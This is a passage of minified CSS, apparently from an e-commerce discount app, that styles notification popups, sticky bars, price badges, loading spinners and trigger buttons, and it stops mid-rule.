.limoniapps-box{display:none}.limoniapps-notification.active.minimized.limoniapps-hasoffercount{width:100%!important;border:0!important;height:0!important;margin:0!important;left:0!important;right:0!important;top:0!important;bottom:0!important;box-shadow:none!important}.limoniapps-notification.active.minimized.limoniapps-mobile .limoniapps-offercount{display:none}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-offercount{bottom:15px!important;top:auto!important}.limoniapps-offercount-minimized[data-notify-position="bottom-left"],.limoniapps-offercount-minimized[data-notify-position="bottom-right"],.limoniapps-offercount-minimized[data-notify-position="bottom-center"]{bottom:15px!important;top:auto!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-offercount{bottom:auto!important;top:15px!important}.limoniapps-offercount-minimized[data-notify-position="top-left"],.limoniapps-offercount-minimized[data-notify-position="top-right"],.limoniapps-offercount-minimized[data-notify-position="top-center"]{bottom:auto!important;top:15px!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-offercount,.limoniapps-offercount-minimized[data-notify-position="bottom-left"],.limoniapps-offercount-minimized[data-notify-position="bottom-center"],.limoniapps-offercount-minimized[data-notify-position="top-left"],.limoniapps-offercount-minimized[data-notify-position="top-center"]{left:15px!important;right:auto!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-offercount,.limoniapps-offercount-minimized[data-notify-position="bottom-right"],.limoniapps-offercount-minimized[data-notify-position="top-right"]{left:auto!important;right:15px!important}}.limoniapps-notification .limoniapps-box{display:flex;border-radius:inherit;overflow:hidden}.limoniapps-notification .limoniapps-col-image,.limoniapps-notification.minimized .limoniapps-col-image,.limoniapps-notification.maximized .limoniapps-col-image,.limoniapps-notification.minimized .limoniapps-col-image.minimized,.limoniapps-notification.maximized .limoniapps-col-image.maximized{border-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0;border-style:solid;border-width:0;display:flex;align-items:center;justify-content:center}.limoniapps-notification.limoniapps-noimage .limoniapps-col-image.maximized{display:none}.limoniapps-notification .limoniapps-col-image>.limoniapps-image{background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat;border-style:solid;width:100%;height:100%}.limoniapps-notification .limoniapps-col-info{padding:.9375em;width:100%;overflow:hidden;display:flex;flex-direction:column;align-self:center}.limoniapps-notification .limoniapps-title{margin-bottom:.3125em}.limoniapps-notification.closeable .limoniapps-title{margin-right:1.25em}.limoniapps-notification .limoniapps-title.minimized .text-wrapper{display:block;transform:translateY(-3px)}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn{margin:.95em .625em 0 0;outline:0}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn:last-child{margin-right:0}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn:hover{cursor:pointer}.limoniapps-notification-buttons{position:absolute;padding:0;height:25px;width:25px;line-height:24px;top:0;right:20px;outline:0;text-align:right;width:50px;height:50px}.limoniapps-notification-buttons .limoniapps-notification-button-left{position:relative;float:right;cursor:pointer}.limoniapps-notification-buttons .limoniapps-notification-button-right{position:relative;float:right;cursor:pointer}.limoniapps-notification ul{margin-bottom:0;display:flex;flex-direction:column}.limoniapps-notification .limoniapps-minimize{display:none}.limoniapps-notification.limoniapps-minimizable .limoniapps-minimize{display:block}.limoniapps-notification .limoniapps-minimize-min{display:none;text-align:right}.limoniapps-notification .limoniapps-minimize-max{display:none;text-align:right}.limoniapps-notification.limoniapps-minimizable.minimized .limoniapps-minimize-max{display:block}.limoniapps-notification.limoniapps-minimizable.maximized .limoniapps-minimize-min{display:block}.limoniapps-notification .limoniapps-close{display:none;text-align:right;font-weight:100;cursor:pointer}.limoniapps-notification .limoniapps-close .limoniapps-close-x{text-align:right}.limoniapps-notification.closeable .limoniapps-close{display:block}.limoniapps-notification .limoniapps-minimize{top:0;position:absolute;text-align:right;right:0;font-weight:100;cursor:pointer}.limoniapps-notification[data-notify-position='top-left'] .limoniapps-notification-buttons,.limoniapps-notification[data-notify-position='top-right'] .limoniapps-notification-buttons{margin-top:5px}.limoniapps-notification[data-notify-position='top-left'].minimized .limoniapps-box,.limoniapps-notification[data-notify-position='top-right'].minimized .limoniapps-box{margin-top:10px;margin-bottom:-10px}.limoniapps-notification .limoniapps-offercount,.limoniapps-offercount-minimized{line-height:28px;text-align:center;font-weight:700;font-size:1em;align-items:center;justify-content:center;height:30px;width:30px}.limoniapps-notification .limoniapps-offercount{position:absolute;display:inline-flex}.limoniapps-notification[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification[data-notify-position="bottom-center"] .limoniapps-offercount{right:-15px;top:-15px}.limoniapps-notification[data-notify-position="bottom-right"] .limoniapps-offercount{left:-15px;top:-15px}.limoniapps-notification[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification[data-notify-position="top-center"] .limoniapps-offercount{right:-15px;bottom:-15px}.limoniapps-notification[data-notify-position="top-right"] .limoniapps-offercount{left:-15px;bottom:-15px}.limoniapps-notification[data-notify-position="top-left"],.limoniapps-notification[data-notify-position="top-center"],.limoniapps-notification[data-notify-position="top-right"]{bottom:auto}.limoniapps-notify-default ul{padding-inline-start:0}.limoniapps-notify-default li{list-style-type:none}.limoniapps-notification .maximized{display:block}.limoniapps-notification .minimized{display:none;height:20px}.limoniapps-notification.minimized .maximized,.limoniapps-notification.maximized .minimized{display:none}.limoniapps-notification.minimized .minimized,.limoniapps-notification.maximized .maximized{display:block}.limoniapps-body-item .limoniapps-col-info{display:none}.limoniapps-notification.limoniapps-imageperitem .limoniapps-body-item .limoniapps-col-info{display:block}.limoniapps-notification .limoniapps-body-item .limoniapps-col-info{padding:5px 5px 5px 0px;width:unset;margin-right:10px}.limoniapps-notification .limoniapps-body-item .limoniapps-image{transform:unset;width:40px;height:40px;background-position:center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;border-style:solid}.limoniapps-notification .limoniapps-body-item{display:flex;align-items:center}.limoniapps-sticky-bar{font-size:16px;width:100%;top:0;left:0;right:0;word-break:break-word;box-sizing:border-box;line-height:1.25rem}.limoniapps-sticky-bar-pusher{height:0;overflow:hidden;position:relative;flex:none;display:none}.limoniapps-discountninja-stickybar-nopusher #limoniapps-discountninja-stickybar-pusher{height:0!important}@media(max-width:501px){.limoniapps-sticky-bar{font-size:14px;line-height:16px}}.limoniapps-sticky-bar .limoniapps-box{width:100%;position:relative;background-repeat:repeat;background-attachment:scroll;background-position-x:initial;background-position-y:initial;background-size:initial;-o-background-size:initial;-moz-background-size:initial;-webkit-background-size:initial;background-origin:initial;background-clip:initial}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-box,.limoniapps-sticky-bar.closeable .limoniapps-box{padding-right:0}}@media(min-width:501px){.limoniapps-sticky-bar .limoniapps-box{display:flex}}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content{display:flex;width:100%;background-attachment:scroll;background-size:cover;background-position:center;background-repeat:no-repeat}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-close{position:absolute;padding:0;height:1.5em;width:1.5em;top:0!important;right:0!important;background-color:transparent;border-width:0;outline:0;display:none;z-index:1;text-align:right;font-weight:100}.limoniapps-sticky-bar .limoniapps-close .limoniapps-close-x{position:absolute;top:3px;right:3px;text-align:right}.limoniapps-sticky-bar.closeable .limoniapps-close{display:flex}.limoniapps-sticky-bar .limoniapps-close:hover{cursor:pointer;color:rgba(0,0,0,.9)}.limoniapps-sticky-bar .limoniapps-col-image{padding:5px;box-sizing:border-box}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-col-image{min-width:4em}}.limoniapps-sticky-bar .limoniapps-image{width:100%;height:100%;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center;background-repeat:no-repeat}.limoniapps-sticky-bar.limoniapps-image-circle .limoniapps-image{border-radius:50%}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-image{width:45px;height:45px}}.limoniapps-sticky-bar .limoniapps-col-info{width:100%;padding:5px 5px 5px 10px;display:flex;align-items:center}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info{width:100%}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info .limoniapps-title{margin-bottom:.3125em;width:100%}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info .limoniapps-message{width:100%}.limoniapps-sticky-bar.closeable .limoniapps-col-info{padding-right:1.5rem}.limoniapps-sticky-bar .limoniapps-col-image{display:none}.limoniapps-sticky-bar.hasimage .limoniapps-col-image{display:block}.limoniapps-sticky-bar .limoniapps-col-actions{display:none}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-actions,.limoniapps-sticky-bar.hasaction2 .limoniapps-col-actions{display:flex}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action.button1{display:none}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-actions .limoniapps-action.button1{display:block}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action.button2{display:none}.limoniapps-sticky-bar.hasaction2 .limoniapps-col-actions .limoniapps-action.button2{display:block}.limoniapps-sticky-bar.hasimage .limoniapps-col-info{padding-left:0}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-info,.limoniapps-sticky-bar.hasaction2 .limoniapps-col-info{padding-right:0}.limoniapps-sticky-bar .limoniapps-col-actions{white-space:nowrap;padding:10px 16px;padding-left:5px;display:flex;align-items:center}.limoniapps-sticky-bar.closeable .limoniapps-col-actions{padding-right:16px}.limoniapps-sticky-bar-row{max-width:1280px;display:flex;min-height:50px;margin:0 auto}.limoniapps-sticky-bar-column-1of3{width:33%;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;text-align:center;padding:5px}.limoniapps-sticky-bar-column-1of2{width:50%;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;text-align:center;padding:5px}.limoniapps-sticky-bar-column-border-both{border-width:0 1px;border-style:solid;border-color:#fff}.limoniapps-sticky-bar-column-border-right{border-width:0;border-right-width:0;border-style:solid;border-color:#fff}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action{display:inline-flex;padding:0;padding-right:5px;align-self:center}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action .limoniapps-action-btn{outline:0}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action-btn:first-child{margin-left:0}.limoniapps-background-twocolors{position:absolute;top:0;left:0;right:0;margin:auto;z-index:-1;overflow:hidden}.limoniapps-background-singlecolor{position:absolute;top:0;left:0;right:0;margin:auto;z-index:-2;overflow:hidden}#limoniapps-discountninja-stickybar-wrapper{width:100%;box-sizing:border-box;z-index:99950;overflow:hidden}.limoniapps-stick-to-top,.limoniapps-stick-to-top_page_sticky{top:0;left:0;position:fixed}.limoniapps-stick-to-top_page,.limoniapps-stick-to-top_header{top:0;left:0;position:relative}.limoniapps-sticky-bar-wrapper{overflow:hidden;z-index:99951;width:100%}.limoniapps-stick-to-bottom{bottom:0;position:fixed;left:0}#limoniapps-discountninja-stickybar-wrapper p,#limoniapps-discountninja-stickybar-wrapper span{margin:0;padding:0}.limoniapps-notification p,.limoniapps-notification span,.limoniapps-notification ul,.limoniapps-notification li{margin:0;padding:0}.limoniapps-popup p,.limoniapps-popup span{margin:0;padding:0}a.limoniapps-poweredby:visited,a.limoniapps-poweredby:hover{text-align:right!important;font-size:1em!important;margin:0!important;color:#fff!important;opacity:1!important;text-decoration-line:underline!important;text-decoration:underline!important;display:block}.limoniapps-poweredby{text-align:right!important;font-size:1em!important;margin:0!important;color:#fff!important;opacity:.2!important;text-decoration-line:underline!important;text-decoration:underline!important;display:block}.limoniapps-notify-poweredby{margin-bottom:-12px;margin-top:.3125em}.limoniapps-stickybar-poweredby{margin-bottom:-10px;margin-top:.3125em;position:absolute;bottom:.625em;right:.625em}.limoniapps-popup-poweredby{position:absolute;top:-22px;right:0}.limoniapps-poweredby-hidden{display:none!important}@-webkit-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-moz-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-o-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed;}99%{opacity:.2;pointer-events:none;cursor:not-allowed;}100%{opacity:1;pointer-events:all;cursor:unset;}}@keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-webkit-keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-moz-keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-o-keyframes animationLimoniAppsHide{0%{visibility:visible;}99%{visibility:visible;}100%{visibility:hidden;}}@keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-moz-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}@-webkit-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}@-o-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg);}}@keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}.limoniapps-discountninja-checkoutbutton.limoniapps-discountninja-block{animation:animationLimoniAppsBlock 7s ease}.limoniapps-discountninja-block .limoniapps-discountninja-spinner.button:before,.limoniapps-discountninja-block .limoniapps-discountninja-spinner.price:before{visibility:hidden;content:'';box-sizing:border-box;position:absolute;width:1.25em;height:1.25em;border-radius:50%;border:2px solid #ccc;border-top-color:#333;opacity:1!important}.limoniapps-discountninja-block .limoniapps-discountninja-spinner.button:before{top:calc(50% + .3125em);left:50%;margin-top:-10px;margin-left:-10px}.limoniapps-discountninja-block

.limoniapps-discountninja-dots-wrapper{position:relative}.limoniapps-discountninja-block .limoniapps-discountninja-dots{left:50%;top:50%;position:absolute;width:.625em;height:.625em;border-radius:.3125em;background-color:#bbb;color:#bbb;animation:animationLimoniAppsDots ease;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s;visibility:hidden}.limoniapps-discountninja-block .limoniapps-discountninja-dots::before,.limoniapps-discountninja-block .limoniapps-discountninja-dots::after{content:'';top:0;position:absolute;width:.625em;height:.625em;border-radius:.3125em;background-color:#bbb;color:#bbb}.limoniapps-discountninja-block .limoniapps-discountninja-dots::before{left:-1em;-webkit-animation-delay:0s;-moz-animation-delay:0s;-o-animation-delay:0s;animation-delay:0s}.limoniapps-discountninja-block .limoniapps-discountninja-dots::after{left:.9375em;-webkit-animation-delay:1s;-moz-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}@keyframes animationLimoniAppsDots{0%{background-color:#eee}100%{background-color:#bbb}}@-webkit-keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress!important}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress!important}100%{color:unset;text-shadow:unset;cursor:unset}}@-moz-keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}100%{color:unset;text-shadow:unset;cursor:unset}}@-o-keyframes animationLimoniAppsPricesBlock{0%{color:transparent !important;text-shadow:0 0 8px rgba(0,0,0,.5) !important;cursor:progress;}99%{color:transparent !important;text-shadow:0 0 8px rgba(0,0,0,.5) !important;cursor:progress;}100%{color:unset;text-shadow:unset;cursor:unset;}}@keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}100%{color:unset;text-shadow:unset;cursor:unset}}a.limoniapps-targetlink{color:inherit;text-decoration-line:underline;text-decoration:underline}a.limoniapps-targetlink:hover{color:inherit;opacity:.8;text-decoration-line:underline;text-decoration:underline}a.limoniapps-targetlink:visited,a.limoniapps-targetlink:link{color:inherit;text-decoration-line:underline;text-decoration:underline}.limoniapps-notification li{list-style-type:none;margin-bottom:5px}.limoniapps-notification li::before{content:unset!important;margin:0!important;padding:0!important;width:0!important}.limoniapps-message.limoniapps-message-footer{padding-top:.3125em}.limoniapps-message.limoniapps-message-timerfooter{padding-top:0}.alert-limoniapps-notification-testmodeoutput{display:inline-block;margin:0 auto;position:fixed;transition:all .5s ease-in-out 0s;z-index:999999!important;top:1.25em;left:1.25em;animation-iteration-count:1;background:#fff;color:#000;border:.0625em solid #000;width:18.75em;opacity:.9;padding:.625em}.alert-limoniapps-notification-testmodeoutput .close{color:#000;position:absolute;right:.3125em;top:.3125em;border:0;background:none;padding:0;min-width:1.25em;max-width:1.25em;font-size:2em}.alert-limoniapps-notification-testmodeoutput [data-notify="icon"]{color:#008000}.alert-limoniapps-notification-testmodeoutput [data-notify="title"]{font-weight:600;color:#008000}.limoniapps-discountninja-strikethrough{text-decoration-line:line-through!important;-webkit-text-decoration-line:line-through!important;text-decoration:line-through!important}.limoniapps-discountninja-strikethrough span{text-decoration-line:line-through!important;-webkit-text-decoration-line:line-through!important;text-decoration:line-through!important}.limoniapps-discountninja-strikethrough-diagonal{position:relative}.limoniapps-discountninja-strikethrough-diagonal::after{content:"";position:absolute;bottom:0;left:-5%;height:60%;width:115%;transform:rotateZ(-10deg);border-top:2px solid;border-color:inherit}.limoniapps-discountninja-badge-wrapper{pointer-events:none}[data-limoniapps-discountninja-product-handle],.limoniapps-discountninja-collectionbadge,.la-dn-collectionbadge,.la-dn-collection-badge{position:relative}[data-limoniapps-discountninja-product-handle].data-limoniapps-discountninja-product-handle-noposition{position:unset}.limoniapps-discountninja-badge{position:absolute;z-index:1;box-sizing:border-box;font-size:16px}.limoniapps-discountninja-badge.left{left:0}.limoniapps-discountninja-badge.right{right:0}.limoniapps-discountninja-badge.top{top:0}.limoniapps-discountninja-badge.bottom{bottom:0}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner{background-color:#eee}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner p{display:inline-flex;margin:0;padding:0}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small{width:96px;height:96px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium{width:120px;height:120px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large{width:144px;height:144px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{overflow:hidden}.limoniapps-discountninja-badge[data-style="diagonalribbon"] .limoniapps-discountninja-badge-inner{position:relative;line-height:initial;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="diagonalribbon"].right .limoniapps-discountninja-badge-inner{left:-8.6%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].left .limoniapps-discountninja-badge-inner{left:-32%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top .limoniapps-discountninja-badge-inner{top:21%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom .limoniapps-discountninja-badge-inner{top:44%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.right .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.left .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.left .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.right .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small .limoniapps-discountninja-badge-inner{width:135px;height:32px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium .limoniapps-discountninja-badge-inner{width:170px;height:40px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large .limoniapps-discountninja-badge-inner{width:204px;height:48px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{transform:none!important}.limoniapps-discountninja-badge-inner-border{display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge.limoniapps-dash .limoniapps-discountninja-badge-inner-border{margin-top:2px;margin-bottom:2px;border-top:2px dashed rgba(255,255,255,.6);border-bottom:2px dashed rgba(255,255,255,.6);width:100%;height:calc(100% - 4px)}.limoniapps-discountninja-badge.limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-top-width:1px;border-bottom-width:1px}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash .limoniapps-discountninja-badge-inner-border{width:calc(100% - 4px);border-radius:100%;border-left:2px dashed #fff;border-right:2px dashed #fff}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-left-width:1px;border-right-width:1px}.limoniapps-discountninja-badge.limoniapps-shadow .limoniapps-discountninja-badge-inner{box-shadow:1px 1px rgba(0,0,0,.2)}.limoniapps-discountninja-badge[data-style="circle"]{border-radius:50%}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{border-radius:50%!important}.limoniapps-discountninja-badge[data-style="circle"].small{width:48px;height:48px}.limoniapps-discountninja-badge[data-style="circle"].medium{width:64px;height:64px}.limoniapps-discountninja-badge[data-style="circle"].large{width:80px;height:80px}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{line-height:initial;height:100%;display:flex;align-items:center;justify-content:center;border-radius:50%}.limoniapps-discountninja-badge[data-style="rectangle"].small{width:64px;height:24px}.limoniapps-discountninja-badge[data-style="rectangle"].medium{width:96px;height:32px}.limoniapps-discountninja-badge[data-style="rectangle"].large{width:128px;height:40px}.limoniapps-discountninja-badge[data-style="rectangle"] .limoniapps-discountninja-badge-inner{line-height:unset;height:100%;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-small{top:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-medium{top:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-large{top:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-small{right:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-medium{right:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-large{right:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-small{left:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-medium{left:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-large{left:-16px}.limoniapps-discountninja-hidethirdpartybadges .saso-offer-badge-content{display:none}.limoniapps-discountninja-cart-item-variant{display:none}.limoniapps-discountninja-cart-discountcode-wrapper{display:block!important}.limoniapps-countdownclock-container{display:inline-block}.limoniapps-trigger-button-badge{position:fixed;border:1px solid #000;text-align:center;vertical-align:middle;z-index:99950;height:50px;font-size:1.12em;box-shadow:0 2px 10px rgba(0,0,0,.2);box-sizing:content-box;transition:all .3s ease}.limoniapps-trigger-button-badge.limoniapps-bg-1{background-color:#fff}.limoniapps-trigger-button-badge.limoniapps-bg-2{background-color:#eee}.limoniapps-trigger-button-badge.limoniapps-bg2{background-color:#07c25f}.limoniapps-trigger-button-badge .limoniapps-minimal-box:hover{cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box{display:none;text-align:center;flex-direction:row}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{padding-top:15px;flex-grow:1;position:relative;min-width:280px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action{padding:10px 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action .limoniapps-action-btn{padding:10px;outline:0;font-size:0.88em;border-radius:3px;cursor:pointer;width:100%}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-image{min-width:120px;display:inline-block;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close{position:absolute;font-size:1.25em;padding:0;height:30px;width:30px;line-height:29px;top:0;border-width:0;color:rgba(0,0,0,.7);border-top-right-radius:5px;outline:0;z-index:2}.limoniapps-trigger-button-badge .limoniapps-icon{height:50px}.limoniapps-trigger-button-badge .limoniapps-icon img{width:50px;height:50px}.limoniapps-trigger-button-badge .limoniapps-image{height:120px}.limoniapps-trigger-button-badge .limoniapps-image img{width:120px;height:120px}.limoniapps-trigger-button-badge.left-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;left:0}.limoniapps-trigger-button-badge.right-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;right:0}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close:hover{color:#000;cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-title{font-weight:700;font-size:1em;margin:0 0 5px 0;padding:0 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-description{font-size:0.88em;margin-bottom:15px;padding:0 15px;flex-grow:1}.limoniapps-trigger-button-badge.limoniapps-subtled{height:auto;max-height:1000px;width:400px;max-width:100%}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box{display:flex;position:relative}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-minimal-box{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro,.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-response{position:absolute;height:100%;width:100%;top:0;z-index:1;padding-top:15px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge.limoniapps-subtled.limoniapps-submitted .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled:not(.limoniapps-submitted) .limoniapps-subtle-box .limoniapps-info .limoniapps-response{display:none}.limoniapps-trigger-button-badge .limoniapps-minimal-box{display:flex;height:100%;width:100%;white-space:nowrap;align-items:center;justify-content:center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-icon{height:50px;width:50px;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane{display:flex;align-items:center;justify-content:center;height:50px;flex-grow:1;overflow:hidden}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane .limoniapps-title{padding:0 15px}.limoniapps-trigger-button-badge.minimized:not(.limoniapps-subtled){width:50px}.limoniapps-trigger-button-badge.maximized:not(.limoniapps-subtled){width:250px}.limoniapps-trigger-button-badge.minimized .limoniapps-minimal-box .limoniapps-title-pane{width:0}.limoniapps-trigger-button-badge.maximized .limoniapps-minimal-box .limoniapps-title-pane{width:200px}.right-top{right:44px;top:70px;border-right-width:0}.right-middle{right:44px;top:50%;margin-top:-25px;border-right-width:0}.right-bottom{right:44px;bottom:70px;border-right-width:0}.left-bottom{left:44px;bottom:70px;border-left-width:0}.left-bottom .limoniapps-minimal-box,.left-bottom .limoniapps-subtle-box{flex-direction:row-reverse}.left-middle{left:44px;top:50%;margin-top:-25px;border-left-width:0}.left-middle .limoniapps-minimal-box,.left-middle .limoniapps-subtle-box{flex-direction:row-reverse}.left-top{left:44px;top:70px;border-left-width:0}.left-top .limoniapps-minimal-box,.left-top .limoniapps-subtle-box{flex-direction:row-reverse}.limoniapps-trigger-button-badge .limoniapps-minimal-box{position:relative}@media(max-width:400px){.limoniapps-trigger-button-badge .limoniapps-subtle-box 